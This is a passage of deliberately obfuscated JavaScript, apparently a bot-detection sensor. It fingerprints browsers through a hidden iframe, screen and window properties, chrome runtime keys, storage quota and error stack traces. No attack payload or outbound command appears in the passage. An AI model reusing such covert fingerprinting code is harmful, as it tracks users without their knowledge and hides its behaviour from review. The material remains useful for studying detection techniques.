G12=ws(arguments[lk()[I7(X9)].call(null,C9,W4,lS,nE)],fY)&&HZ(arguments[fY],undefined)?arguments[fY]:w7([]);var nO2=new (VA[QT()[nT(Ps)](Vk,Ps)])();if(hg2){nO2[QT()[nT(Q4)](bG,XT)](rk()[DT(q3)].call(null,DO,jn,wW2,tv));}if(G12){nO2[QT()[nT(Q4)](bG,XT)](A9(typeof P02()[vQ2(tO)],N4([],[][[]]))?P02()[vQ2(tO)].apply(null,[nE,bA2,p22,Zc,w7({})]):P02()[vQ2(q3)](Q4,Ks,DO,xh,M7));}if(ws(nO2[bk()[sO(Q4)].apply(null,[tv,W7,b8])],X9)){try{var E42=Mv.length;var P12=w7(KA);nw2(VA[bk()[sO(zk)](Ej,w7({}),hN)][Mk()[Ak(Wz)].apply(null,[Pw,L1])](nO2)[lk()[I7(Zf)].call(null,q3,m9,Vw,tO)](Vr()[mk(Zh)].apply(null,[zv,C9,WK,jv,jE,rh])),lr2);}catch(Zq2){Mv.splice(SE(E42,jE),Infinity,w5);}}Mv.pop();};var Nq2=function(){return t72;};var cg2=function(ms2){var Ow2=null;Mv.push(QM);try{var gP2=Mv.length;var Ph2=w7(w7(CR));if(ms2){Ow2=xd2();}if(w7(Ow2)&&F02(LH,[])){Ow2=VA[QT()[nT(S7)](Hf,S7)][P02()[vQ2(nh)](Bs,qX,Zh,PL,I9)][P7()[Pk(VY)](z4,zJ,w7([]),Kj)](N4(Zs2,nP2));}}catch(gE2){Mv.splice(SE(gP2,jE),Infinity,QM);var rE2;return Mv.pop(),rE2=null,rE2;}var gO2;return Mv.pop(),gO2=Ow2,gO2;};var SH2=function(sH2){Mv.push(nS);var dr2=K3(nR,[Q1()[Rr(OE)](w7(w7({})),r7,gf),IE(TI,[sH2]),Vr()[mk(kS)].call(null,rx,Ps,wY,LJ,jw,FT),sH2[rk()[DT(RS)].apply(null,[RS,I9,Bf,s5])]&&sH2[rk()[DT(RS)](RS,I9,Bf,LJ)][P7()[Pk(ST)](C9,IC,S4,MT)]?sH2[rk()[DT(RS)].apply(null,[RS,I9,Bf,tY])][P7()[Pk(ST)].apply(null,[C9,IC,Mr,r7])][lk()[I7(X9)](C9,tk,qn,rh)]:Vs(Ih[fY]),HZ(typeof P7()[Pk(zv)],'undefined')?P7()[Pk(T1)](zx,hh,vh,w7(w7({}))):P7()[Pk(Ys)](rU2,Mx,vh,I9),IE(cI,[sH2]),bk()[sO(Wm)].apply(null,[fY,w7(w7([])),z7]),A9(OY2(sH2[Mk()[Ak(wZ)].call(null,r7,K4)]),QT()[nT(TY)](BY,VY))?jE:X9,Q1()[Rr(ks)](wq,Uk,Lh),IE(Yb,[sH2]),Vr()[mk(XT)](UO,w7({}),H1,Hz,RS,qK),IE(Jd,[sH2])]);var Uf2;return Mv.pop(),Uf2=dr2,Uf2;};var UY2=function(W12){Mv.push(Zx);if(w7(W12)||w7(W12[QT()[nT(Wm)](VT,kM)])){var H42;return Mv.pop(),H42=[],H42;}var Rh2=W12[A9(typeof QT()[nT(EF)],N4([],[][[]]))?QT()[nT(DO)](rK,VF):QT()[nT(Wm)].call(null,VT,kM)];var IH2=F02(kV,[Rh2]);var s12=SH2(Rh2);var R42=SH2(VA[QT()[nT(S7)].call(null,zY,S7)]);var Hk2=s12[Vr()[mk(XT)](UO,OY,Ov,Oh,RS,Hq)];var ts2=R42[HZ(typeof Vr()[mk(RS)],N4(QT()[nT(FT)](VW,Mr),[][[]]))?Vr()[mk(XT)](UO,Pw,Ov,C9,RS,TZ):Vr()[mk(zk)].call(null,BD,Xw,Hg2,wq,Tc,UO)];var AZ2=(HZ(typeof QT()[nT(sw)],'undefined')?QT()[nT(FT)](VW,Mr):QT()[nT(DO)](Pw,gs))[QT()[nT(z4)](LE,tv)](s12[Q1()[Rr(OE)].apply(null,[w7(w7(X9)),r7,db])],Vr()[mk(Zh)](zv,w7(jE),TX,FT,jE,mw))[QT()[nT(z4)](LE,tv)](s12[Vr()[mk(kS)].call(null,rx,b4,GE,C9,jw,Wz)],Vr()[mk(Zh)](zv,d1,TX,WE,jE,XT))[QT()[nT(z4)](LE,tv)](s12[bk()[sO(Wm)].apply(null,[fY,Kj,pf])][P7()[Pk(wq)](Oh,tT,Ys,q3)](),HZ(typeof Vr()[mk(tO)],N4(QT()[nT(FT)](VW,Mr),[][[]]))?Vr()[mk(Zh)](zv,mw,TX,ST,jE,dk):Vr()[mk(zk)](TK,O6,VN,jE,hN,MT))[QT()[nT(z4)](LE,tv)](s12[P7()[Pk(T1)](zx,d4,w7({}),qK)],A9(typeof Vr()[mk(z4)],'undefined')?Vr()[mk(zk)](dp2,Lf,zD,w7(X9),TY,fY):Vr()[mk(Zh)].call(null,zv,jE,TX,mw,jE,X6))[QT()[nT(z4)](LE,tv)](s12[Q1()[Rr(ks)](rh,Uk,J9)]);var Hq2=QT()[nT(FT)](VW,Mr)[A9(typeof QT()[nT(Wm)],'undefined')?QT()[nT(DO)].call(null,Vc,HM):QT()[nT(z4)](LE,tv)](R42[Q1()[Rr(OE)].apply(null,[Mr,r7,db])],HZ(typeof Vr()[mk(jE)],N4([],[][[]]))?Vr()[mk(Zh)].call(null,zv,nh,TX,IY,jE,Gh):Vr()[mk(zk)](gG,LJ,DU2,w7(jE),vf,nE))[QT()[nT(z4)].apply(null,[LE,tv])](R42[Vr()[mk(kS)].call(null,rx,w7({}),GE,rh,jw,Ps)],HZ(typeof Vr()[mk(TY)],N4(A9(typeof QT()[nT(jE)],N4('',[][[]]))?QT()[nT(DO)](wz,jL):QT()[nT(FT)](VW,Mr),[][[]]))?Vr()[mk(Zh)](zv,sw,TX,VY,jE,IY):Vr()[mk(zk)].apply(null,[Hq,b1,zj,w7(X9),W8,jE]))[QT()[nT(z4)].call(null,LE,tv)](R42[bk()[sO(Wm)](fY,mw,pf)][P7()[Pk(wq)](Oh,tT,wZ,TZ)](),Vr()[mk(Zh)](zv,zk,TX,fY,jE,T1))[QT()[nT(z4)].apply(null,[LE,tv])](R42[P7()[Pk(T1)](zx,d4,Mr,w7(w7([])))],Vr()[mk(Zh)](zv,Pw,TX,J7,jE,r7))[A9(typeof QT()[nT(wq)],N4([],[][[]]))?QT()[nT(DO)](PV2,z6):QT()[nT(z4)](LE,tv)](R42[Q1()[Rr(ks)].apply(null,[Rs,Uk,J9])]);var Qq2=Hk2[lk()[I7(TZ)].apply(null,[nJ,Cv,w7(w7(X9)),qY])];var ph2=ts2[lk()[I7(TZ)](nJ,Cv,q3,EF)];var bs2=Hk2[lk()[I7(TZ)](nJ,Cv,w7([]),Xw)];var l42=ts2[lk()[I7(TZ)].apply(null,[nJ,Cv,w7(X9),Uk])];var sk2=QT()[nT(FT)](VW,Mr)[QT()[nT(z4)].call(null,LE,tv)](bs2,QT()[nT(ks)](FE,X9))[QT()[nT(z4)](LE,tv)](ph2);var dq2=(HZ(typeof QT()[nT(T1)],N4([],[][[]]))?QT()[nT(FT)](VW,Mr):QT()[nT(DO)].apply(null,[Yx,BQ2]))[QT()[nT(z4)](LE,tv)](Qq2,Vr()[mk(Zf)](TY,EF,N8,I9,zk,W7))[QT()[nT(z4)](LE,tv)](l42);var z42;return z42=[K3(nR,[QT()[nT(TZ)](Rq,r7),AZ2]),K3(nR,[A9(typeof P7()[Pk(MT)],N4('',[][[]]))?P7()[Pk(Ys)].call(null,mw,pv,Q4,w7(w7([]))):P7()[Pk(Kj)].call(null,Ex,IZ,Bs,O7),Hq2]),K3(nR,[Fv()[rE(sw)](Ov,QG,Ys,EF),sk2]),K3(nR,[rk()[DT(C9)].apply(null,[Ys,lS,Ov,IY]),dq2]),K3(nR,[bk()[sO(ks)](gS,J7,K9),IH2])],Mv.pop(),z42;};var rh2=function(xk2){return rf2(xk2)||IE(DR,[xk2])||c72(xk2)||IE(AH,[]);};var c72=function(QH2,c42){Mv.push(UT);if(w7(QH2)){Mv.pop();return;}if(A9(typeof QH2,QT()[nT(lS)](js,Im))){var BY2;return Mv.pop(),BY2=IE(wb,[QH2,c42]),BY2;}var vk2=VA[lk()[I7(jw)](r7,pY,Mr,w7(w7(jE)))][Mk()[Ak(zk)](jf,Pr)][A9(typeof P7()[Pk(lS)],'undefined')?P7()[Pk(Ys)](Xp2,BQ2,Gh,nJ):P7()[Pk(wq)](Oh,Z6,Hz,w7(w7(X9)))].call(QH2)[Fv()[rE(Bs)].call(null,GB2,Om,zk,Bs)](Ih[tO],Vs(jE));if(A9(vk2,HZ(typeof lk()[I7(VY)],N4('',[][[]]))?lk()[I7(jw)].call(null,r7,pY,Q4,nE):lk()[I7(Cr)](Bx,E02,kS,LJ))&&QH2[lk()[I7(G7)](Ks,g4,r7,w7({}))])vk2=QH2[lk()[I7(G7)].apply(null,[Ks,g4,zk,d1])][A9(typeof QT()[nT(G7)],'undefined')?QT()[nT(DO)](OR2,I3):QT()[nT(Zf)](GE,Hq)];if(A9(vk2,Vr()[mk(q3)](r3,Vj,mn,s4,Ys,TY))||A9(vk2,QT()[nT(Ps)](qk,Ps))){var N12;return N12=VA[bk()[sO(zk)](Ej,O7,gz)][Mk()[Ak(Wz)](Pw,K1)](QH2),Mv.pop(),N12;}if(A9(vk2,Q1()[Rr(Vw)].call(null,I9,DO,vn))||new (VA[Vr()[mk(DO)].call(null,Ex,S7,A22,C9,G7,zk)])(bk()[sO(TZ)].apply(null,[xL,lS,ck]))[QT()[nT(M7)](gr,Gh)](vk2)){var QY2;return Mv.pop(),QY2=IE(wb,[QH2,c42]),QY2;}Mv.pop();};var rf2=function(hs2){Mv.push(kF);if(VA[A9(typeof bk()[sO(jE)],N4('',[][[]]))?bk()[sO(Zh)].apply(null,[Xx,w7(w7(X9)),rh]):bk()[sO(zk)].call(null,Ej,cz,zG)][lk()[I7(r7)](Xw,z8,I9,Ps)](hs2)){var Jg2;return Mv.pop(),Jg2=IE(wb,[hs2]),Jg2;}Mv.pop();};var kg2=function(){Mv.push(Ij);try{var Tk2=Mv.length;var r12=w7({});if(Jt()||qC2()){var nE2;return Mv.pop(),nE2=[],nE2;}var Rf2=VA[QT()[nT(S7)](W9,S7)][Q1()[Rr(jE)](OE,Zf,ZZ)][Vr()[mk(Bs)].apply(null,[j3,w7(w7(jE)),zB2,Hq,jw,Mc])](lk()[I7(OE)](x7,Wh,w7({}),cz));Rf2[Fv()[rE(W7)](UT,dp2,zk,I9)][HZ(typeof Mk()[Ak(jf)],'undefined')?Mk()[Ak(zv)](wZ,Lj):Mk()[Ak(fY)].call(null,QV2,S4)]=P7()[Pk(dk)](cz,Nh,C9,wq);VA[HZ(typeof QT()[nT(qY)],'undefined')?QT()[nT(S7)].call(null,W9,S7):QT()[nT(DO)](kR2,VK)][Q1()[Rr(jE)](XT,Zf,ZZ)][Mk()[Ak(qY)](d1,GE)][Mk()[Ak(VY)](fY,bH)](Rf2);var pq2=Rf2[A9(typeof QT()[nT(Hz)],N4([],[][[]]))?QT()[nT(DO)].apply(null,[jx,VF]):QT()[nT(Wm)](zZ,kM)];var Nf2=IE(bQ,[Rf2]);var f12=mr2(pq2);var AH2=IE(vV,[pq2]);Rf2[bk()[sO(r7)].call(null,n5,w7(w7(X9)),Lh)]=A9(typeof Q1()[Rr(Bs)],'undefined')?Q1()[Rr(tO)](fY,Z3,l5):Q1()[Rr(Oh)].call(null,w7({}),EG,L4);var bE2=UY2(Rf2);Rf2[Fv()[rE(q3)].call(null,nd2,lj,G7,TY)]();var mO2=[][QT()[nT(z4)].call(null,D4,tv)](rh2(Nf2),[K3(nR,[Q1()[Rr(Hq)].apply(null,[Vw,BD,m4]),f12]),K3(nR,[QT()[nT(r7)](lI2,OY),AH2])],rh2(bE2),[K3(nR,[P7()[Pk(qK)].call(null,X9,LT,lS,TZ),A9(typeof QT()[nT(Mc)],'undefined')?QT()[nT(DO)].call(null,GD,dF):QT()[nT(FT)].apply(null,[Sw,Mr])])]);var tO2;return Mv.pop(),tO2=mO2,tO2;}catch(Us2){Mv.splice(SE(Tk2,jE),Infinity,Ij);var HY2;return Mv.pop(),HY2=[],HY2;}Mv.pop();};var mr2=function(mP2){Mv.push(Cd2);if(mP2[Mk()[Ak(wZ)](r7,tJ)]&&ws(VA[lk()[I7(jw)](r7,wn,HO,Qh)][HZ(typeof Mk()[Ak(nJ)],'undefined')?Mk()[Ak(Rs)](Cr,YT):Mk()[Ak(fY)](jX,cn)](mP2[HZ(typeof Mk()[Ak(jw)],'undefined')?Mk()[Ak(wZ)].call(null,r7,tJ):Mk()[Ak(fY)](xh,dk)])[lk()[I7(X9)](C9,rw,Vj,Ps)],Ih[Zf])){var ww2=[];for(var cO2 in mP2[Mk()[Ak(wZ)](r7,tJ)]){if(VA[lk()[I7(jw)](r7,wn,jf,M7)][Mk()[Ak(zk)](jf,nV2)][Vr()[mk(X9)].apply(null,[Ks,rh,Tx,jw,TY,qY])].call(mP2[Mk()[Ak(wZ)](r7,tJ)],cO2)){ww2[lk()[I7(zk)](Rs,xY,tY,DO)](cO2);}}var Is2=xT2(tA2(ww2[lk()[I7(Zf)](q3,Jx,w7([]),Qv)](Vr()[mk(Zh)](zv,w7({}),ZJ,Zh,jE,C9))));var Mq2;return Mv.pop(),Mq2=Is2,Mq2;}else{var Ch2;return Ch2=Q1()[Rr(LJ)](nE,QK,In),Mv.pop(),Ch2;}Mv.pop();};var ng2=function(){Mv.push(K5);var wh2=A9(typeof QT()[nT(Qh)],N4('',[][[]]))?QT()[nT(DO)].apply(null,[sN,On]):QT()[nT(OE)].apply(null,[xO,MX]);try{var n72=Mv.length;var F12=w7([]);var Y72=IE(SA,[]);var kY2=QT()[nT(KO)](n9,nJ);if(VA[HZ(typeof QT()[nT(J7)],N4('',[][[]]))?QT()[nT(S7)](Z1,S7):QT()[nT(DO)](lL,sz)][Q1()[Rr(GY)].apply(null,[W7,tn,Ws])]&&VA[QT()[nT(S7)](Z1,S7)][A9(typeof Q1()[Rr(Vw)],'undefined')?Q1()[Rr(tO)](s4,OJ,Yx):Q1()[Rr(GY)].call(null,Ys,tn,Ws)][HZ(typeof lk()[I7(Ps)],N4([],[][[]]))?lk()[I7(Vw)].call(null,Cc,g7,EF,HO):lk()[I7(Cr)](PK,lB2,tY,Cr)]){var cs2=VA[QT()[nT(S7)](Z1,S7)][Q1()[Rr(GY)](fY,tn,Ws)][A9(typeof lk()[I7(I9)],'undefined')?lk()[I7(Cr)].apply(null,[zv,LU2,b4,X6]):lk()[I7(Vw)].call(null,Cc,g7,Hz,XT)];kY2=QT()[nT(FT)](FS,Mr)[QT()[nT(z4)].apply(null,[Mw,tv])](cs2[QT()[nT(Vw)].call(null,Wk,NL)],Vr()[mk(Zh)](zv,Gh,ln,Mr,jE,Xw))[QT()[nT(z4)].apply(null,[Mw,tv])](cs2[P02()[vQ2(C9)](UO,M5,nh,qG,Wz)],Vr()[mk(Zh)].call(null,zv,jv,ln,w7(w7({})),jE,jv))[QT()[nT(z4)](Mw,tv)](cs2[Mk()[Ak(LJ)](Zf,m1)]);}var Zg2=(HZ(typeof QT()[nT(OY)],'undefined')?QT()[nT(FT)](FS,Mr):QT()[nT(DO)](NS,lD))[QT()[nT(z4)](Mw,tv)](kY2,Vr()[mk(Zh)](zv,qK,ln,Ps,jE,jv))[QT()[nT(z4)].apply(null,[Mw,tv])](Y72);var pk2;return Mv.pop(),pk2=Zg2,pk2;}catch(V72){Mv.splice(SE(n72,jE),Infinity,K5);var Vk2;return Mv.pop(),Vk2=wh2,Vk2;}Mv.pop();};var Yw2=function(){var Fr2=IE(ZP,[]);var tE2=IE(nd,[]);Mv.push(W6);var Vf2=IE(qC,[]);var sT2=QT()[nT(FT)].apply(null,[f1,Mr])[QT()[nT(z4)].call(null,mE,tv)](Fr2,Vr()[mk(Zh)].call(null,zv,w7({}),VN,w7(w7(X9)),jE,Kr))[QT()[nT(z4)](mE,tv)](tE2,Vr()[mk(Zh)](zv,Uk,VN,w7(w7({})),jE,cz))[QT()[nT(z4)](mE,tv)](Vf2);var JE2;return Mv.pop(),JE2=sT2,JE2;};var Nv2=function(){Mv.push(Qh);var xg2=function(){return IE.apply(this,[f0,arguments]);};var Qs2=function(){return IE.apply(this,[CI,arguments]);};var OO2=function E12(){Mv.push(wK);var dO2=[];for(var sY2 in VA[QT()[nT(S7)].apply(null,[l9,S7])][A9(typeof Mk()[Ak(M7)],'undefined')?Mk()[Ak(fY)].apply(null,[IL,Ap2]):Mk()[Ak(wZ)](r7,I6)][lk()[I7(O7)](Vw,tq,w7(X9),w7(w7({})))]){if(VA[lk()[I7(jw)].apply(null,[r7,YL,kS,CE])][Mk()[Ak(zk)].call(null,jf,B8)][Vr()[mk(X9)].call(null,Ks,cS,CX,wZ,TY,T1)].call(VA[QT()[nT(S7)](l9,S7)][Mk()[Ak(wZ)](r7,I6)][lk()[I7(O7)].call(null,Vw,tq,w7(w7(X9)),S4)],sY2)){dO2[lk()[I7(zk)](Rs,DU2,KO,w7(w7(X9)))](sY2);for(var Oh2 in VA[A9(typeof QT()[nT(Vw)],N4('',[][[]]))?QT()[nT(DO)](tF,JG):QT()[nT(S7)](l9,S7)][Mk()[Ak(wZ)](r7,I6)][lk()[I7(O7)].apply(null,[Vw,tq,w7(w7(X9)),XT])][sY2]){if(VA[lk()[I7(jw)].call(null,r7,YL,S4,IY)][Mk()[Ak(zk)](jf,B8)][Vr()[mk(X9)](Ks,wq,CX,CE,TY,s4)].call(VA[QT()[nT(S7)].apply(null,[l9,S7])][Mk()[Ak(wZ)](r7,I6)][lk()[I7(O7)].apply(null,[Vw,tq,Pw,zk])][sY2],Oh2)){dO2[lk()[I7(zk)](Rs,DU2,w7([]),Hz)](Oh2);}}}}var gw2;return gw2=xT2(tA2(VA[lk()[I7(M7)](QK,kC2,KO,d1)][lk()[I7(GY)](M7,In,Pw,Wm)](dO2))),Mv.pop(),gw2;};if(w7(w7(VA[QT()[nT(S7)](BQ2,S7)][Mk()[Ak(wZ)].call(null,r7,cn)]))&&w7(w7(VA[QT()[nT(S7)](BQ2,S7)][A9(typeof Mk()[Ak(QD)],'undefined')?Mk()[Ak(fY)].call(null,CK,J3):Mk()[Ak(wZ)](r7,cn)][lk()[I7(O7)].call(null,Vw,Ln,qY,Vj)]))){if(w7(w7(VA[QT()[nT(S7)](BQ2,S7)][Mk()[Ak(wZ)](r7,cn)][lk()[I7(O7)].apply(null,[Vw,Ln,mw,OE])][QT()[nT(Hq)](E1,mP)]))&&w7(w7(VA[QT()[nT(S7)](BQ2,S7)][Mk()[Ak(wZ)](r7,cn)][lk()[I7(O7)].call(null,Vw,Ln,TZ,ST)][Q1()[Rr(x7)].call(null,w7(w7({})),J7,zG)]))){if(A9(typeof VA[QT()[nT(S7)](BQ2,S7)][HZ(typeof Mk()[Ak(Pw)],'undefined')?Mk()[Ak(wZ)].call(null,r7,cn):Mk()[Ak(fY)](Xj,Vc)][lk()[I7(O7)].call(null,Vw,Ln,w7(w7(jE)),T1)][A9(typeof QT()[nT(qn)],'undefined')?QT()[nT(DO)].apply(null,[jX,gD]):QT()[nT(Hq)](E1,mP)],HZ(typeof QT()[nT(zv)],'undefined')?QT()[nT(kS)](K5,mw):QT()[nT(DO)].call(null,gz,gD))&&A9(typeof VA[QT()[nT(S7)](BQ2,S7)][Mk()[Ak(wZ)](r7,cn)][lk()[I7(O7)](Vw,Ln,TZ,w7(w7({})))][QT()[nT(Hq)](E1,mP)],QT()[nT(kS)](K5,mw))){var kf2=xg2()&&Qs2()?OO2():lk()[I7(FT)].call(null,W7,xV2,nJ,mP);var TT2=kf2[P7()[Pk(wq)](Oh,Sz,RS,QD)]();var L12;return Mv.pop(),L12=TT2,L12;}}}var Es2;return Es2=Q1()[Rr(VY)].call(null,C9,Kr,Gj),Mv.pop(),Es2;};var Ng2=function(cT2){Mv.push(vn);try{var w12=Mv.length;var Jw2=w7([]);cT2();throw VA[bk()[sO(TY)](r7,OE,U4)](UP2);}catch(LY2){Mv.splice(SE(w12,jE),Infinity,vn);var jH2=LY2[HZ(typeof QT()[nT(qK)],N4('',[][[]]))?QT()[nT(Zf)].apply(null,[Xl,Hq]):QT()[nT(DO)].apply(null,[Rm,wz])],Ks2=LY2[Fv()[rE(G7)](r2,pD,Cr,zv)],Rw2=LY2[Q1()[Rr(S4)].call(null,w7(w7([])),Fs,bD)];var CE2;return CE2=K3(nR,[bk()[sO(Hq)](Cc,OE,Hw),Rw2[P7()[Pk(Bs)](r7,sd2,Hz,X9)](Q1()[Rr(Gh)](w7(w7({})),UF,ET))[lk()[I7(X9)](C9,HE,G7,TZ)],HZ(typeof QT()[nT(tO)],N4([],[][[]]))?QT()[nT(Zf)](Xl,Hq):QT()[nT(DO)](cD,X02),jH2,Fv()[rE(G7)](r2,pD,Cr,nJ),Ks2]),Mv.pop(),CE2;}Mv.pop();};var Ww2=function(){var T72;Mv.push(lX);try{var rq2=Mv.length;var cr2=w7(w7(CR));T72=b6(P7()[Pk(Wm)](Qh,xl,qY,X6),VA[QT()[nT(S7)](WC,S7)]);T72=F02(TV,[T72?jd[Fv()[rE(ss)](Lb2,kF,G7,b4)]():Ih[Mr],T72?Ih[Rs]:jd[bk()[sO(rh)].apply(null,[OE,nE,JY])]()]);}catch(rr2){Mv.splice(SE(rq2,jE),Infinity,lX);T72=bk()[sO(lS)](b1,b1,Hk);}var fE2;return fE2=T72[P7()[Pk(wq)].call(null,Oh,KG,qK,KO)](),Mv.pop(),fE2;};var W42=function(){Mv.push(vJ);var qP2;try{var lq2=Mv.length;var qO2=w7([]);qP2=w7(w7(VA[QT()[nT(S7)].call(null,Rh,S7)][lk()[I7(x7)](GY,LM,qK,Hz)]))&&A9(VA[QT()[nT(S7)].call(null,Rh,S7)][lk()[I7(x7)].call(null,GY,LM,MT,S7)][QT()[nT(GY)].apply(null,[Xj,CE])],P7()[Pk(ks)].apply(null,[RS,qs,C9,w7(w7(jE))]));qP2=qP2?E4(Ih[TY],F02(TV,[jE,vh])):jt(Ih[fY],Ih[qn],Ih[TY]);}catch(Fv2){Mv.splice(SE(lq2,jE),Infinity,vJ);qP2=bk()[sO(lS)].call(null,b1,w7(w7([])),VS);}var Q42;return Q42=qP2[P7()[Pk(wq)](Oh,r3,w7(w7({})),Bs)](),Mv.pop(),Q42;};var rT2=function(){var GO2;Mv.push(HK);try{var Xq2=Mv.length;var NY2=w7({});GO2=w7(w7(VA[HZ(typeof QT()[nT(s5)],N4('',[][[]]))?QT()[nT(S7)](RY,S7):QT()[nT(DO)](nL,dp2)][Q1()[Rr(tv)].call(null,w7(w7({})),Ks,vT)]))||w7(w7(VA[QT()[nT(S7)].apply(null,[RY,S7])][QT()[nT(rh)](Rv,J7)]))||w7(w7(VA[A9(typeof QT()[nT(fY)],'undefined')?QT()[nT(DO)].apply(null,[Gn,GY]):QT()[nT(S7)](RY,S7)][A9(typeof Mk()[Ak(q3)],'undefined')?Mk()[Ak(fY)](X3,sf):Mk()[Ak(qK)](lz,Y4)]))||w7(w7(VA[HZ(typeof QT()[nT(X9)],N4([],[][[]]))?QT()[nT(S7)].apply(null,[RY,S7]):QT()[nT(DO)](Bj,XF)][Mk()[Ak(Ps)].call(null,G7,Yk)]));GO2=F02(TV,[GO2?jE:J6,GO2?B5:Ih[Kr]]);}catch(bO2){Mv.splice(SE(Xq2,jE),Infinity,HK);GO2=bk()[sO(lS)](b1,kS,gk);}var df2;return df2=GO2[P7()[Pk(wq)].call(null,Oh,zO,Bs,QD)](),Mv.pop(),df2;};var Vv2=function(){var CZ2;Mv.push(Hj);try{var wk2=Mv.length;var kH2=w7({});var Ts2=VA[Q1()[Rr(jE)](w7(X9),Zf,Gs)][Vr()[mk(Bs)](j3,IY,h8,Q4,jw,EF)](QT()[nT(x7)].call(null,tP,b1));Ts2[QT()[nT(mP)](Fk,Q8)](QT()[nT(Rs)].apply(null,[qz,C9]),HZ(typeof QT()[nT(MT)],'undefined')?QT()[nT(S4)](V4,Fs):QT()[nT(DO)].call(null,zM,hE));Ts2[QT()[nT(mP)](Fk,Q8)](lk()[I7(Gh)](xL,jD,Ps,Wz),P7()[Pk(q3)].call(null,kS,fj,Hz,TZ));CZ2=HZ(Ts2[lk()[I7(Gh)].call(null,xL,jD,RS,Qv)],undefined);CZ2=CZ2?E4(S6,F02(TV,[Ih[fY],vh])):jt(Ih[fY],Ih[qn],S6);}catch(Zw2){Mv.splice(SE(wk2,jE),Infinity,Hj);CZ2=bk()[sO(lS)](b1,tv,Bl);}var QT2;return QT2=CZ2[P7()[Pk(wq)].apply(null,[Oh,Gc,w7([]),Ys])](),Mv.pop(),QT2;};var ZP2=function(){var JO2;var gq2;Mv.push(GR2);var zq2;var E72;return E72=Rr2()[P7()[Pk(Lf)](TY,NY,Wm,q3)](function NO2(G72){Mv.push(DQ2);while(jE)switch(G72[P7()[Pk(WE)](HO,b22,jw,w7(w7(X9)))]=G72[P7()[Pk(qn)].apply(null,[xL,dz,DO,MT])]){case X9:if(w7(b6(QT()[nT(Gh)](vZ,QD),VA[A9(typeof rk()[DT(C9)],N4([],[][[]]))?rk()[DT(d1)].call(null,Mb2,UD,GI2,UY):rk()[DT(RS)].apply(null,[RS,I9,wj,Ys])])&&b6(lk()[I7(tv)](rh,Kd2,OE,w7({})),VA[rk()[DT(RS)](RS,I9,wj,zv)][QT()[nT(Gh)](vZ,QD)]))){G72[P7()[Pk(qn)](xL,dz,Oh,LJ)]=Ih[z4];break;}G72[P7()[Pk(WE)](HO,b22,C9,b4)]=Ih[fY];G72[P7()[Pk(qn)].apply(null,[xL,dz,w7([]),XT])]=FT;{var Sr2;return Sr2=Rr2()[Vr()[mk(G7)](IM,Kr,P5,wq,zk,Vw)](VA[rk()[DT(RS)](RS,I9,wj,cz)][QT()[nT(Gh)](vZ,QD)][lk()[I7(tv)](rh,Kd2,Mc,w7(X9))]()),Mv.pop(),Sr2;}case Ih[jE]:JO2=G72[Fv()[rE(S7)](tD,Em,FT,cS)];gq2=JO2[bk()[sO(mP)](J7,z4,F6)];zq2=JO2[bk()[sO(S4)](Q8,XT,ET)];{var MP2;return MP2=G72[Fv()[rE(Zh)](P5,KL,G7,wZ)](A9(typeof QT()[nT(jE)],N4('',[][[]]))?QT()[nT(DO)].call(null,YE,nc):QT()[nT(WE)].apply(null,[ED,zv]),J12(zq2,E4(E4(jd[Fv()[rE(UY)].call(null,Pd2,X02,G7,GY)](),Ih[TY]),Ih[TY]))[Mk()[Ak(M7)].call(null,Fs,HS)](fY)),Mv.pop(),MP2;}case tO:G72[HZ(typeof P7()[Pk(GY)],N4('',[][[]]))?P7()[Pk(WE)](HO,b22,b4,DO):P7()[Pk(Ys)].call(null,sf,kJ,dk,Uk)]=Ih[XT];G72[Mk()[Ak(mw)](qK,KE)]=G72[rk()[DT(Cr)].call(null,zk,Sc,nX,zk)](jE);{var Ih2;return Ih2=G72[Fv()[rE(Zh)].apply(null,[P5,KL,G7,b4])](QT()[nT(WE)](ED,zv),bk()[sO(lS)].apply(null,[b1,ks,th])),Mv.pop(),Ih2;}case Ih[Pw]:G72[P7()[Pk(qn)].call(null,xL,dz,Cr,qY)]=lS;break;case nh:{var zr2;return zr2=G72[A9(typeof Fv()[rE(z4)],N4(QT()[nT(FT)].apply(null,[OV,Mr]),[][[]]))?Fv()[rE(jE)].call(null,p02,vG,kM,Mc):Fv()[rE(Zh)](P5,KL,G7,MT)](QT()[nT(WE)](ED,zv),Q1()[Rr(LJ)].call(null,X6,QK,Om)),Mv.pop(),zr2;}case lS:case Mk()[Ak(Kr)](zk,Xl2):{var Zh2;return Zh2=G72[Q1()[Rr(nJ)](s4,pt,SI)](),Mv.pop(),Zh2;}}Mv.pop();},null,null,[[jE,tO]],VA[QT()[nT(jf)](M9,lz)]),Mv.pop(),E72;};var VT2=function(lE2,Tf2){return Ar2(IQ,[lE2])||Ar2(sP,[lE2,Tf2])||pP2(lE2,Tf2)||Ar2(A0,[]);};var pP2=function(Zk2,xq2){Mv.push(S7);if(w7(Zk2)){Mv.pop();return;}if(A9(typeof Zk2,QT()[nT(lS)](CB2,Im))){var qE2;return Mv.pop(),qE2=Ar2(vV,[Zk2,xq2]),qE2;}var Rq2=VA[lk()[I7(jw)].apply(null,[r7,r3,QD,sw])][Mk()[Ak(zk)].call(null,jf,qL)][P7()[Pk(wq)](Oh,Hb2,w7(w7(X9)),mw)].call(Zk2)[Fv()[rE(Bs)](Ex,Om,zk,X9)](DO,Vs(Ih[fY]));if(A9(Rq2,HZ(typeof lk()[I7(J7)],N4([],[][[]]))?lk()[I7(jw)](r7,r3,Vj,qY):lk()[I7(Cr)](P22,YF,jE,jw))&&Zk2[lk()[I7(G7)].call(null,Ks,Gj,d1,T1)])Rq2=Zk2[lk()[I7(G7)](Ks,Gj,W7,Qv)][QT()[nT(Zf)].call(null,D6,Hq)];if(A9(Rq2,Vr()[mk(q3)].apply(null,[r3,RS,rh,w7(w7({})),Ys,S7]))||A9(Rq2,QT()[nT(Ps)](dG,Ps))){var Sf2;return Sf2=VA[A9(typeof bk()[sO(CE)],N4('',[][[]]))?bk()[sO(Zh)].apply(null,[lG,tY,Bn]):bk()[sO(zk)](Ej,S4,Tn)][Mk()[Ak(Wz)].call(null,Pw,CD)](Zk2),Mv.pop(),Sf2;}if(A9(Rq2,A9(typeof Q1()[Rr(Pw)],N4('',[][[]]))?Q1()[Rr(tO)].call(null,jw,Nj,CD):Q1()[Rr(Vw)].call(null,d1,DO,xW2))||new (VA[Vr()[mk(DO)](Ex,X6,tv,q3,G7,IY)])(bk()[sO(TZ)](xL,kS,PN))[HZ(typeof QT()[nT(q3)],N4([],[][[]]))?QT()[nT(M7)](dr,Gh):QT()[nT(DO)].call(null,xK,A8)](Rq2)){var bq2;return 